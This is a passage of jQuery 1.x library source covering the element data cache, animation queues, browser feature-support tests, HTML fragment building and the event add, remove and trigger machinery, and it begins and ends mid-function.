			// ends up in the global cache
			if ( isNode ) {
				id = elem[ internalKey ] = deletedIds.pop() || jQuery.guid++;
			} else {
				id = internalKey;
			}
		}

		if ( !cache[ id ] ) {

			// Avoid exposing jQuery metadata on plain JS objects when the object
			// is serialized using JSON.stringify
			cache[ id ] = isNode ? {} : { toJSON: jQuery.noop };
		}

		// An object can be passed to jQuery.data instead of a key/value pair; this gets
		// shallow copied over onto the existing cache
		if ( typeof name === "object" || typeof name === "function" ) {
			if ( pvt ) {
				cache[ id ] = jQuery.extend( cache[ id ], name );
			} else {
				cache[ id ].data = jQuery.extend( cache[ id ].data, name );
			}
		}

		thisCache = cache[ id ];

		// jQuery data() is stored in a separate object inside the object's internal data
		// cache in order to avoid key collisions between internal data and user-defined
		// data.
		if ( !pvt ) {
			if ( !thisCache.data ) {
				thisCache.data = {};
			}

			thisCache = thisCache.data;
		}

		if ( data !== undefined ) {
			thisCache[ jQuery.camelCase( name ) ] = data;
		}

		// Check for both converted-to-camel and non-converted data property names
		// If a data property was specified
		if ( typeof name === "string" ) {

			// First Try to find as-is property data
			ret = thisCache[ name ];

			// Test for null|undefined property data
			if ( ret == null ) {

				// Try to find the camelCased property
				ret = thisCache[ jQuery.camelCase( name ) ];
			}
		} else {
			ret = thisCache;
		}

		return ret;
	}

	function internalRemoveData( elem, name, pvt ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var thisCache, i,
			isNode = elem.nodeType,

			// See jQuery.data for more information
			cache = isNode ? jQuery.cache : elem,
			id = isNode ? elem[ jQuery.expando ] : jQuery.expando;

		// If there is already no cache entry for this object, there is no
		// purpose in continuing
		if ( !cache[ id ] ) {
			return;
		}

		if ( name ) {

			thisCache = pvt ? cache[ id ] : cache[ id ].data;

			if ( thisCache ) {

				// Support array or space separated string names for data keys
				if ( !jQuery.isArray( name ) ) {

					// try the string as a key before any manipulation
					if ( name in thisCache ) {
						name = [ name ];
					} else {

						// split the camel cased version by spaces unless a key with the spaces exists
						name = jQuery.camelCase( name );
						if ( name in thisCache ) {
							name = [ name ];
						} else {
							name = name.split( " " );
						}
					}
				} else {

					// If "name" is an array of keys...
					// When data is initially created, via ("key", "val") signature,
					// keys will be converted to camelCase.
					// Since there is no way to tell _how_ a key was added, remove
					// both plain key and camelCase key. #12786
					// This will only penalize the array argument path.
					name = name.concat( jQuery.map( name, jQuery.camelCase ) );
				}

				i = name.length;
				while ( i-- ) {
					delete thisCache[ name[ i ] ];
				}

				// If there is no data left in the cache, we want to continue
				// and let the cache object itself get destroyed
				if ( pvt ? !isEmptyDataObject( thisCache ) : !jQuery.isEmptyObject( thisCache ) ) {
					return;
				}
			}
		}

		// See jQuery.data for more information
		if ( !pvt ) {
			delete cache[ id ].data;

			// Don't destroy the parent cache unless the internal data object
			// had been the only thing left in it
			if ( !isEmptyDataObject( cache[ id ] ) ) {
				return;
			}
		}

		// Destroy the cache
		if ( isNode ) {
			jQuery.cleanData( [ elem ], true );

			// Use delete when supported for expandos or `cache` is not a window per isWindow (#10080)
			/* jshint eqeqeq: false */
		} else if ( support.deleteExpando || cache != cache.window ) {
			/* jshint eqeqeq: true */
			delete cache[ id ];

			// When all else fails, undefined
		} else {
			cache[ id ] = undefined;
		}
	}

	jQuery.extend( {
		cache: {},

		// The following elements (space-suffixed to avoid Object.prototype collisions)
		// throw uncatchable exceptions if you attempt to set expando properties
		noData: {
			"applet ": true,
			"embed ": true,

			// ...but Flash objects (which have this classid) *can* handle expandos
			"object ": "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
		},

		hasData: function( elem ) {
			elem = elem.nodeType ? jQuery.cache[ elem[ jQuery.expando ] ] : elem[ jQuery.expando ];
			return !!elem && !isEmptyDataObject( elem );
		},

		data: function( elem, name, data ) {
			return internalData( elem, name, data );
		},

		removeData: function( elem, name ) {
			return internalRemoveData( elem, name );
		},

		// For internal use only.
		_data: function( elem, name, data ) {
			return internalData( elem, name, data, true );
		},

		_removeData: function( elem, name ) {
			return internalRemoveData( elem, name, true );
		}
	} );

	jQuery.fn.extend( {
		data: function( key, value ) {
			var i, name, data,
				elem = this[ 0 ],
				attrs = elem && elem.attributes;

			// Special expections of .data basically thwart jQuery.access,
			// so implement the relevant behavior ourselves

			// Gets all values
			if ( key === undefined ) {
				if ( this.length ) {
					data = jQuery.data( elem );

					if ( elem.nodeType === 1 && !jQuery._data( elem, "parsedAttrs" ) ) {
						i = attrs.length;
						while ( i-- ) {

							// Support: IE11+
							// The attrs elements can be null (#14894)
							if ( attrs[ i ] ) {
								name = attrs[ i ].name;
								if ( name.indexOf( "data-" ) === 0 ) {
									name = jQuery.camelCase( name.slice( 5 ) );
									dataAttr( elem, name, data[ name ] );
								}
							}
						}
						jQuery._data( elem, "parsedAttrs", true );
					}
				}

				return data;
			}

			// Sets multiple values
			if ( typeof key === "object" ) {
				return this.each( function() {
					jQuery.data( this, key );
				} );
			}

			return arguments.length > 1 ?

				// Sets one value
				this.each( function() {
					jQuery.data( this, key, value );
				} ) :

				// Gets one value
				// Try to fetch any internally stored data first
				elem ? dataAttr( elem, key, jQuery.data( elem, key ) ) : undefined;
		},

		removeData: function( key ) {
			return this.each( function() {
				jQuery.removeData( this, key );
			} );
		}
	} );


	jQuery.extend( {
		queue: function( elem, type, data ) {
			var queue;

			if ( elem ) {
				type = ( type || "fx" ) + "queue";
				queue = jQuery._data( elem, type );

				// Speed up dequeue by getting out quickly if this is just a lookup
				if ( data ) {
					if ( !queue || jQuery.isArray( data ) ) {
						queue = jQuery._data( elem, type, jQuery.makeArray( data ) );
					} else {
						queue.push( data );
					}
				}
				return queue || [];
			}
		},

		dequeue: function( elem, type ) {
			type = type || "fx";

			var queue = jQuery.queue( elem, type ),
				startLength = queue.length,
				fn = queue.shift(),
				hooks = jQuery._queueHooks( elem, type ),
				next = function() {
					jQuery.dequeue( elem, type );
				};

			// If the fx queue is dequeued, always remove the progress sentinel
			if ( fn === "inprogress" ) {
				fn = queue.shift();
				startLength--;
			}

			if ( fn ) {

				// Add a progress sentinel to prevent the fx queue from being
				// automatically dequeued
				if ( type === "fx" ) {
					queue.unshift( "inprogress" );
				}

				// clear up the last queue stop function
				delete hooks.stop;
				fn.call( elem, next, hooks );
			}

			if ( !startLength && hooks ) {
				hooks.empty.fire();
			}
		},

		// not intended for public consumption - generates a queueHooks object,
		// or returns the current one
		_queueHooks: function( elem, type ) {
			var key = type + "queueHooks";
			return jQuery._data( elem, key ) || jQuery._data( elem, key, {
					empty: jQuery.Callbacks( "once memory" ).add( function() {
						jQuery._removeData( elem, type + "queue" );
						jQuery._removeData( elem, key );
					} )
				} );
		}
	} );

	jQuery.fn.extend( {
		queue: function( type, data ) {
			var setter = 2;

			if ( typeof type !== "string" ) {
				data = type;
				type = "fx";
				setter--;
			}

			if ( arguments.length < setter ) {
				return jQuery.queue( this[ 0 ], type );
			}

			return data === undefined ?
				this :
				this.each( function() {
					var queue = jQuery.queue( this, type, data );

					// ensure a hooks for this queue
					jQuery._queueHooks( this, type );

					if ( type === "fx" && queue[ 0 ] !== "inprogress" ) {
						jQuery.dequeue( this, type );
					}
				} );
		},
		dequeue: function( type ) {
			return this.each( function() {
				jQuery.dequeue( this, type );
			} );
		},
		clearQueue: function( type ) {
			return this.queue( type || "fx", [] );
		},

		// Get a promise resolved when queues of a certain type
		// are emptied (fx is the type by default)
		promise: function( type, obj ) {
			var tmp,
				count = 1,
				defer = jQuery.Deferred(),
				elements = this,
				i = this.length,
				resolve = function() {
					if ( !( --count ) ) {
						defer.resolveWith( elements, [ elements ] );
					}
				};

			if ( typeof type !== "string" ) {
				obj = type;
				type = undefined;
			}
			type = type || "fx";

			while ( i-- ) {
				tmp = jQuery._data( elements[ i ], type + "queueHooks" );
				if ( tmp && tmp.empty ) {
					count++;
					tmp.empty.add( resolve );
				}
			}
			resolve();
			return defer.promise( obj );
		}
	} );


	( function() {
		var shrinkWrapBlocksVal;

		support.shrinkWrapBlocks = function() {
			if ( shrinkWrapBlocksVal != null ) {
				return shrinkWrapBlocksVal;
			}

			// Will be changed later if needed.
			shrinkWrapBlocksVal = false;

			// Minified: var b,c,d
			var div, body, container;

			body = document.getElementsByTagName( "body" )[ 0 ];
			if ( !body || !body.style ) {

				// Test fired too early or in an unsupported environment, exit.
				return;
			}

			// Setup
			div = document.createElement( "div" );
			container = document.createElement( "div" );
			container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
			body.appendChild( container ).appendChild( div );

			// Support: IE6
			// Check if elements with layout shrink-wrap their children
			if ( typeof div.style.zoom !== "undefined" ) {

				// Reset CSS: box-sizing; display; margin; border
				div.style.cssText =

					// Support: Firefox<29, Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;" +
					"padding:1px;width:1px;zoom:1";
				div.appendChild( document.createElement( "div" ) ).style.width = "5px";
				shrinkWrapBlocksVal = div.offsetWidth !== 3;
			}

			body.removeChild( container );

			return shrinkWrapBlocksVal;
		};

	} )();
	var pnum = ( /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/ ).source;

	var rcssNum = new RegExp( "^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i" );


	var cssExpand = [ "Top", "Right", "Bottom", "Left" ];

	var isHidden = function( elem, el ) {

		// isHidden might be called from jQuery#filter function;
		// in that case, element will be second argument
		elem = el || elem;
		return jQuery.css( elem, "display" ) === "none" ||
			!jQuery.contains( elem.ownerDocument, elem );
	};



	function adjustCSS( elem, prop, valueParts, tween ) {
		var adjusted,
			scale = 1,
			maxIterations = 20,
			currentValue = tween ?
				function() { return tween.cur(); } :
				function() { return jQuery.css( elem, prop, "" ); },
			initial = currentValue(),
			unit = valueParts && valueParts[ 3 ] || ( jQuery.cssNumber[ prop ] ? "" : "px" ),

			// Starting value computation is required for potential unit mismatches
			initialInUnit = ( jQuery.cssNumber[ prop ] || unit !== "px" && +initial ) &&
				rcssNum.exec( jQuery.css( elem, prop ) );

		if ( initialInUnit && initialInUnit[ 3 ] !== unit ) {

			// Trust units reported by jQuery.css
			unit = unit || initialInUnit[ 3 ];

			// Make sure we update the tween properties later on
			valueParts = valueParts || [];

			// Iteratively approximate from a nonzero starting point
			initialInUnit = +initial || 1;

			do {

				// If previous iteration zeroed out, double until we get *something*.
				// Use string for doubling so we don't accidentally see scale as unchanged below
				scale = scale || ".5";

				// Adjust and apply
				initialInUnit = initialInUnit / scale;
				jQuery.style( elem, prop, initialInUnit + unit );

				// Update scale, tolerating zero or NaN from tween.cur()
				// Break the loop if scale is unchanged or perfect, or if we've just had enough.
			} while (
			scale !== ( scale = currentValue() / initial ) && scale !== 1 && --maxIterations
				);
		}

		if ( valueParts ) {
			initialInUnit = +initialInUnit || +initial || 0;

			// Apply relative offset (+=/-=) if specified
			adjusted = valueParts[ 1 ] ?
			initialInUnit + ( valueParts[ 1 ] + 1 ) * valueParts[ 2 ] :
				+valueParts[ 2 ];
			if ( tween ) {
				tween.unit = unit;
				tween.start = initialInUnit;
				tween.end = adjusted;
			}
		}
		return adjusted;
	}


// Multifunctional method to get and set values of a collection
// The value/s can optionally be executed if it's a function
	var access = function( elems, fn, key, value, chainable, emptyGet, raw ) {
		var i = 0,
			length = elems.length,
			bulk = key == null;

		// Sets many values
		if ( jQuery.type( key ) === "object" ) {
			chainable = true;
			for ( i in key ) {
				access( elems, fn, i, key[ i ], true, emptyGet, raw );
			}

			// Sets one value
		} else if ( value !== undefined ) {
			chainable = true;

			if ( !jQuery.isFunction( value ) ) {
				raw = true;
			}

			if ( bulk ) {

				// Bulk operations run against the entire set
				if ( raw ) {
					fn.call( elems, value );
					fn = null;

					// ...except when executing function values
				} else {
					bulk = fn;
					fn = function( elem, key, value ) {
						return bulk.call( jQuery( elem ), value );
					};
				}
			}

			if ( fn ) {
				for ( ; i < length; i++ ) {
					fn(
						elems[ i ],
						key,
						raw ? value : value.call( elems[ i ], i, fn( elems[ i ], key ) )
					);
				}
			}
		}

		return chainable ?
			elems :

			// Gets
			bulk ?
				fn.call( elems ) :
				length ? fn( elems[ 0 ], key ) : emptyGet;
	};
	var rcheckableType = ( /^(?:checkbox|radio)$/i );

	var rtagName = ( /<([\w:-]+)/ );

	var rscriptType = ( /^$|\/(?:java|ecma)script/i );

	var rleadingWhitespace = ( /^\s+/ );

	var nodeNames = "abbr|article|aside|audio|bdi|canvas|data|datalist|" +
		"details|dialog|figcaption|figure|footer|header|hgroup|main|" +
		"mark|meter|nav|output|picture|progress|section|summary|template|time|video";



	function createSafeFragment( document ) {
		var list = nodeNames.split( "|" ),
			safeFrag = document.createDocumentFragment();

		if ( safeFrag.createElement ) {
			while ( list.length ) {
				safeFrag.createElement(
					list.pop()
				);
			}
		}
		return safeFrag;
	}


	( function() {
		var div = document.createElement( "div" ),
			fragment = document.createDocumentFragment(),
			input = document.createElement( "input" );

		// Setup
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";

		// IE strips leading whitespace when .innerHTML is used
		support.leadingWhitespace = div.firstChild.nodeType === 3;

		// Make sure that tbody elements aren't automatically inserted
		// IE will insert them into empty tables
		support.tbody = !div.getElementsByTagName( "tbody" ).length;

		// Make sure that link elements get serialized correctly by innerHTML
		// This requires a wrapper element in IE
		support.htmlSerialize = !!div.getElementsByTagName( "link" ).length;

		// Makes sure cloning an html5 element does not cause problems
		// Where outerHTML is undefined, this still works
		support.html5Clone =
			document.createElement( "nav" ).cloneNode( true ).outerHTML !== "<:nav></:nav>";

		// Check if a disconnected checkbox will retain its checked
		// value of true after appended to the DOM (IE6/7)
		input.type = "checkbox";
		input.checked = true;
		fragment.appendChild( input );
		support.appendChecked = input.checked;

		// Make sure textarea (and checkbox) defaultValue is properly cloned
		// Support: IE6-IE11+
		div.innerHTML = "<textarea>x</textarea>";
		support.noCloneChecked = !!div.cloneNode( true ).lastChild.defaultValue;

		// #11217 - WebKit loses check when the name is after the checked attribute
		fragment.appendChild( div );

		// Support: Windows Web Apps (WWA)
		// `name` and `type` must use .setAttribute for WWA (#14901)
		input = document.createElement( "input" );
		input.setAttribute( "type", "radio" );
		input.setAttribute( "checked", "checked" );
		input.setAttribute( "name", "t" );

		div.appendChild( input );

		// Support: Safari 5.1, iOS 5.1, Android 4.x, Android 2.3
		// old WebKit doesn't clone checked state correctly in fragments
		support.checkClone = div.cloneNode( true ).cloneNode( true ).lastChild.checked;

		// Support: IE<9
		// Cloned elements keep attachEvent handlers, we use addEventListener on IE9+
		support.noCloneEvent = !!div.addEventListener;

		// Support: IE<9
		// Since attributes and properties are the same in IE,
		// cleanData must set properties to undefined rather than use removeAttribute
		div[ jQuery.expando ] = 1;
		support.attributes = !div.getAttribute( jQuery.expando );
	} )();


// We have to close these tags to support XHTML (#13200)
	var wrapMap = {
		option: [ 1, "<select multiple='multiple'>", "</select>" ],
		legend: [ 1, "<fieldset>", "</fieldset>" ],
		area: [ 1, "<map>", "</map>" ],

		// Support: IE8
		param: [ 1, "<object>", "</object>" ],
		thead: [ 1, "<table>", "</table>" ],
		tr: [ 2, "<table><tbody>", "</tbody></table>" ],
		col: [ 2, "<table><tbody></tbody><colgroup>", "</colgroup></table>" ],
		td: [ 3, "<table><tbody><tr>", "</tr></tbody></table>" ],

		// IE6-8 can't serialize link, script, style, or any html5 (NoScope) tags,
		// unless wrapped in a div with non-breaking characters in front of it.
		_default: support.htmlSerialize ? [ 0, "", "" ] : [ 1, "X<div>", "</div>" ]
	};

// Support: IE8-IE9
	wrapMap.optgroup = wrapMap.option;

	wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
	wrapMap.th = wrapMap.td;


	function getAll( context, tag ) {
		var elems, elem,
			i = 0,
			found = typeof context.getElementsByTagName !== "undefined" ?
				context.getElementsByTagName( tag || "*" ) :
				typeof context.querySelectorAll !== "undefined" ?
					context.querySelectorAll( tag || "*" ) :
					undefined;

		if ( !found ) {
			for ( found = [], elems = context.childNodes || context;
				  ( elem = elems[ i ] ) != null;
				  i++
			) {
				if ( !tag || jQuery.nodeName( elem, tag ) ) {
					found.push( elem );
				} else {
					jQuery.merge( found, getAll( elem, tag ) );
				}
			}
		}

		return tag === undefined || tag && jQuery.nodeName( context, tag ) ?
			jQuery.merge( [ context ], found ) :
			found;
	}


// Mark scripts as having already been evaluated
	function setGlobalEval( elems, refElements ) {
		var elem,
			i = 0;
		for ( ; ( elem = elems[ i ] ) != null; i++ ) {
			jQuery._data(
				elem,
				"globalEval",
				!refElements || jQuery._data( refElements[ i ], "globalEval" )
			);
		}
	}


	var rhtml = /<|&#?\w+;/,
		rtbody = /<tbody/i;

	function fixDefaultChecked( elem ) {
		if ( rcheckableType.test( elem.type ) ) {
			elem.defaultChecked = elem.checked;
		}
	}

	function buildFragment( elems, context, scripts, selection, ignored ) {
		var j, elem, contains,
			tmp, tag, tbody, wrap,
			l = elems.length,

			// Ensure a safe fragment
			safe = createSafeFragment( context ),

			nodes = [],
			i = 0;

		for ( ; i < l; i++ ) {
			elem = elems[ i ];

			if ( elem || elem === 0 ) {

				// Add nodes directly
				if ( jQuery.type( elem ) === "object" ) {
					jQuery.merge( nodes, elem.nodeType ? [ elem ] : elem );

					// Convert non-html into a text node
				} else if ( !rhtml.test( elem ) ) {
					nodes.push( context.createTextNode( elem ) );

					// Convert html into DOM nodes
				} else {
					tmp = tmp || safe.appendChild( context.createElement( "div" ) );

					// Deserialize a standard representation
					tag = ( rtagName.exec( elem ) || [ "", "" ] )[ 1 ].toLowerCase();
					wrap = wrapMap[ tag ] || wrapMap._default;

					tmp.innerHTML = wrap[ 1 ] + jQuery.htmlPrefilter( elem ) + wrap[ 2 ];

					// Descend through wrappers to the right content
					j = wrap[ 0 ];
					while ( j-- ) {
						tmp = tmp.lastChild;
					}

					// Manually add leading whitespace removed by IE
					if ( !support.leadingWhitespace && rleadingWhitespace.test( elem ) ) {
						nodes.push( context.createTextNode( rleadingWhitespace.exec( elem )[ 0 ] ) );
					}

					// Remove IE's autoinserted <tbody> from table fragments
					if ( !support.tbody ) {

						// String was a <table>, *may* have spurious <tbody>
						elem = tag === "table" && !rtbody.test( elem ) ?
							tmp.firstChild :

							// String was a bare <thead> or <tfoot>
							wrap[ 1 ] === "<table>" && !rtbody.test( elem ) ?
								tmp :
								0;

						j = elem && elem.childNodes.length;
						while ( j-- ) {
							if ( jQuery.nodeName( ( tbody = elem.childNodes[ j ] ), "tbody" ) &&
								!tbody.childNodes.length ) {

								elem.removeChild( tbody );
							}
						}
					}

					jQuery.merge( nodes, tmp.childNodes );

					// Fix #12392 for WebKit and IE > 9
					tmp.textContent = "";

					// Fix #12392 for oldIE
					while ( tmp.firstChild ) {
						tmp.removeChild( tmp.firstChild );
					}

					// Remember the top-level container for proper cleanup
					tmp = safe.lastChild;
				}
			}
		}

		// Fix #11356: Clear elements from fragment
		if ( tmp ) {
			safe.removeChild( tmp );
		}

		// Reset defaultChecked for any radios and checkboxes
		// about to be appended to the DOM in IE 6/7 (#8060)
		if ( !support.appendChecked ) {
			jQuery.grep( getAll( nodes, "input" ), fixDefaultChecked );
		}

		i = 0;
		while ( ( elem = nodes[ i++ ] ) ) {

			// Skip elements already in the context collection (trac-4087)
			if ( selection && jQuery.inArray( elem, selection ) > -1 ) {
				if ( ignored ) {
					ignored.push( elem );
				}

				continue;
			}

			contains = jQuery.contains( elem.ownerDocument, elem );

			// Append to fragment
			tmp = getAll( safe.appendChild( elem ), "script" );

			// Preserve script evaluation history
			if ( contains ) {
				setGlobalEval( tmp );
			}

			// Capture executables
			if ( scripts ) {
				j = 0;
				while ( ( elem = tmp[ j++ ] ) ) {
					if ( rscriptType.test( elem.type || "" ) ) {
						scripts.push( elem );
					}
				}
			}
		}

		tmp = null;

		return safe;
	}


	( function() {
		var i, eventName,
			div = document.createElement( "div" );

		// Support: IE<9 (lack submit/change bubble), Firefox (lack focus(in | out) events)
		for ( i in { submit: true, change: true, focusin: true } ) {
			eventName = "on" + i;

			if ( !( support[ i ] = eventName in window ) ) {

				// Beware of CSP restrictions (https://developer.mozilla.org/en/Security/CSP)
				div.setAttribute( eventName, "t" );
				support[ i ] = div.attributes[ eventName ].expando === false;
			}
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();


	var rformElems = /^(?:input|select|textarea)$/i,
		rkeyEvent = /^key/,
		rmouseEvent = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
		rfocusMorph = /^(?:focusinfocus|focusoutblur)$/,
		rtypenamespace = /^([^.]*)(?:\.(.+)|)/;

	function returnTrue() {
		return true;
	}

	function returnFalse() {
		return false;
	}

// Support: IE9
// See #13393 for more info
	function safeActiveElement() {
		try {
			return document.activeElement;
		} catch ( err ) { }
	}

	function on( elem, types, selector, data, fn, one ) {
		var origFn, type;

		// Types can be a map of types/handlers
		if ( typeof types === "object" ) {

			// ( types-Object, selector, data )
			if ( typeof selector !== "string" ) {

				// ( types-Object, data )
				data = data || selector;
				selector = undefined;
			}
			for ( type in types ) {
				on( elem, type, selector, data, types[ type ], one );
			}
			return elem;
		}

		if ( data == null && fn == null ) {

			// ( types, fn )
			fn = selector;
			data = selector = undefined;
		} else if ( fn == null ) {
			if ( typeof selector === "string" ) {

				// ( types, selector, fn )
				fn = data;
				data = undefined;
			} else {

				// ( types, data, fn )
				fn = data;
				data = selector;
				selector = undefined;
			}
		}
		if ( fn === false ) {
			fn = returnFalse;
		} else if ( !fn ) {
			return elem;
		}

		if ( one === 1 ) {
			origFn = fn;
			fn = function( event ) {

				// Can use an empty set, since event contains the info
				jQuery().off( event );
				return origFn.apply( this, arguments );
			};

			// Use same guid so caller can remove using origFn
			fn.guid = origFn.guid || ( origFn.guid = jQuery.guid++ );
		}
		return elem.each( function() {
			jQuery.event.add( this, types, fn, data, selector );
		} );
	}

	/*
	 * Helper functions for managing events -- not part of the public interface.
	 * Props to Dean Edwards' addEvent library for many of the ideas.
	 */
	jQuery.event = {

		global: {},

		add: function( elem, types, handler, data, selector ) {
			var tmp, events, t, handleObjIn,
				special, eventHandle, handleObj,
				handlers, type, namespaces, origType,
				elemData = jQuery._data( elem );

			// Don't attach events to noData or text/comment nodes (but allow plain objects)
			if ( !elemData ) {
				return;
			}

			// Caller can pass in an object of custom data in lieu of the handler
			if ( handler.handler ) {
				handleObjIn = handler;
				handler = handleObjIn.handler;
				selector = handleObjIn.selector;
			}

			// Make sure that the handler has a unique ID, used to find/remove it later
			if ( !handler.guid ) {
				handler.guid = jQuery.guid++;
			}

			// Init the element's event structure and main handler, if this is the first
			if ( !( events = elemData.events ) ) {
				events = elemData.events = {};
			}
			if ( !( eventHandle = elemData.handle ) ) {
				eventHandle = elemData.handle = function( e ) {

					// Discard the second event of a jQuery.event.trigger() and
					// when an event is called after a page has unloaded
					return typeof jQuery !== "undefined" &&
					( !e || jQuery.event.triggered !== e.type ) ?
						jQuery.event.dispatch.apply( eventHandle.elem, arguments ) :
						undefined;
				};

				// Add elem as a property of the handle fn to prevent a memory leak
				// with IE non-native events
				eventHandle.elem = elem;
			}

			// Handle multiple events separated by a space
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// There *must* be a type, no attaching namespace-only handlers
				if ( !type ) {
					continue;
				}

				// If event changes its type, use the special event handlers for the changed type
				special = jQuery.event.special[ type ] || {};

				// If selector defined, determine special event api type, otherwise given type
				type = ( selector ? special.delegateType : special.bindType ) || type;

				// Update special based on newly reset type
				special = jQuery.event.special[ type ] || {};

				// handleObj is passed to all event handlers
				handleObj = jQuery.extend( {
					type: type,
					origType: origType,
					data: data,
					handler: handler,
					guid: handler.guid,
					selector: selector,
					needsContext: selector && jQuery.expr.match.needsContext.test( selector ),
					namespace: namespaces.join( "." )
				}, handleObjIn );

				// Init the event handler queue if we're the first
				if ( !( handlers = events[ type ] ) ) {
					handlers = events[ type ] = [];
					handlers.delegateCount = 0;

					// Only use addEventListener/attachEvent if the special events handler returns false
					if ( !special.setup ||
						special.setup.call( elem, data, namespaces, eventHandle ) === false ) {

						// Bind the global event handler to the element
						if ( elem.addEventListener ) {
							elem.addEventListener( type, eventHandle, false );

						} else if ( elem.attachEvent ) {
							elem.attachEvent( "on" + type, eventHandle );
						}
					}
				}

				if ( special.add ) {
					special.add.call( elem, handleObj );

					if ( !handleObj.handler.guid ) {
						handleObj.handler.guid = handler.guid;
					}
				}

				// Add to the element's handler list, delegates in front
				if ( selector ) {
					handlers.splice( handlers.delegateCount++, 0, handleObj );
				} else {
					handlers.push( handleObj );
				}

				// Keep track of which events have ever been used, for event optimization
				jQuery.event.global[ type ] = true;
			}

			// Nullify elem to prevent memory leaks in IE
			elem = null;
		},

		// Detach an event or set of events from an element
		remove: function( elem, types, handler, selector, mappedTypes ) {
			var j, handleObj, tmp,
				origCount, t, events,
				special, handlers, type,
				namespaces, origType,
				elemData = jQuery.hasData( elem ) && jQuery._data( elem );

			if ( !elemData || !( events = elemData.events ) ) {
				return;
			}

			// Once for each type.namespace in types; type may be omitted
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// Unbind all events (on this namespace, if provided) for the element
				if ( !type ) {
					for ( type in events ) {
						jQuery.event.remove( elem, type + types[ t ], handler, selector, true );
					}
					continue;
				}

				special = jQuery.event.special[ type ] || {};
				type = ( selector ? special.delegateType : special.bindType ) || type;
				handlers = events[ type ] || [];
				tmp = tmp[ 2 ] &&
					new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" );

				// Remove matching events
				origCount = j = handlers.length;
				while ( j-- ) {
					handleObj = handlers[ j ];

					if ( ( mappedTypes || origType === handleObj.origType ) &&
						( !handler || handler.guid === handleObj.guid ) &&
						( !tmp || tmp.test( handleObj.namespace ) ) &&
						( !selector || selector === handleObj.selector ||
						selector === "**" && handleObj.selector ) ) {
						handlers.splice( j, 1 );

						if ( handleObj.selector ) {
							handlers.delegateCount--;
						}
						if ( special.remove ) {
							special.remove.call( elem, handleObj );
						}
					}
				}

				// Remove generic event handler if we removed something and no more handlers exist
				// (avoids potential for endless recursion during removal of special event handlers)
				if ( origCount && !handlers.length ) {
					if ( !special.teardown ||
						special.teardown.call( elem, namespaces, elemData.handle ) === false ) {

						jQuery.removeEvent( elem, type, elemData.handle );
					}

					delete events[ type ];
				}
			}

			// Remove the expando if it's no longer used
			if ( jQuery.isEmptyObject( events ) ) {
				delete elemData.handle;

				// removeData also checks for emptiness and clears the expando if empty
				// so use it instead of delete
				jQuery._removeData( elem, "events" );
			}
		},

		trigger: function( event, data, elem, onlyHandlers ) {
			var handle, ontype, cur,
				bubbleType, special, tmp, i,
				eventPath = [ elem || document ],
				type = hasOwn.call( event, "type" ) ? event.type : event,
				namespaces = hasOwn.call( event, "namespace" ) ? event.namespace.split( "." ) : [];

			cur = tmp = elem = elem || document;

			// Don't do events on text and comment nodes
			if ( elem.nodeType === 3 || elem.nodeType === 8 ) {
				return;
			}

			// focus/blur morphs to focusin/out; ensure we're not firing them right now
			if ( rfocusMorph.test( type + jQuery.event.triggered ) ) {
				return;
			}

			if ( type.indexOf( "." ) > -1 ) {

				// Namespaced trigger; create a regexp to match event type in handle()
				namespaces = type.split( "." );
				type = namespaces.shift();
				namespaces.sort();
			}
			ontype = type.indexOf( ":" ) < 0 && "on" + type;

			// Caller can pass in a jQuery.Event object, Object, or just an event type string
			event = event[ jQuery.expando ] ?
				event :
				new jQuery.Event( type, typeof event === "object" && event );

			// Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)
			event.isTrigger = onlyHandlers ? 2 : 3;
			event.namespace = namespaces.join( "." );
			event.rnamespace = event.namespace ?
				new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" ) :
				null;

			// Clean up the event in case it is being reused
			event.result = undefined;
			if ( !event.target ) {
				event.target = elem;
			}

			// Clone any incoming data and prepend the event, creating the handler arg list
			data = data == null ?
				[ event ] :
				jQuery.makeArray( data, [ event ] );

			// Allow special events to draw outside the lines
			special = jQuery.event.special[ type ] || {};
			if ( !onlyHandlers && special.trigger && special.trigger.apply( elem, data ) === false ) {
				return;
			}

			// Determine event propagation path in advance, per W3C events spec (#9951)
			// Bubble up to document, then to window; watch for a global ownerDocument var (#9724)
			if ( !onlyHandlers && !special.noBubble && !jQuery.isWindow( elem ) ) {

				bubbleType = special.delegateType || type;
				if ( !rfocusMorph.test( bubbleType + type ) ) {
					cur = cur.parentNode;
				}
				for ( ; cur; cur = cur.parentNode ) {
					eventPath.push( cur );
					tmp = cur;
				}

				// Only add window if we got to document (e.g., not plain obj or detached DOM)
				if ( tmp === ( elem.ownerDocument || document ) ) {
					eventPath.push( tmp.defaultView || tmp.parentWindow || window );
				}
			}

			// Fire handlers on the event path
			i = 0;
			while ( ( cur = eventPath[ i++ ] ) && !event.isPropagationStopped() ) {

				event.type = i > 1 ?
					bubbleType :
				special.bindType || type;

				// jQuery handler
				handle = ( jQuery._data( cur, "events" ) || {} )[ event.type ] &&
					jQuery._data( cur, "handle" );

				if ( handle ) {
					handle.apply( cur, data );
				}

				// Native handler
				handle = ontype && cur[ ontype ];
				if ( handle && handle.apply && acceptData( cur ) ) {
					event.result = handle.apply( cur, data );
					if ( event.result === false ) {
						event.preventDefault();
					}
				}
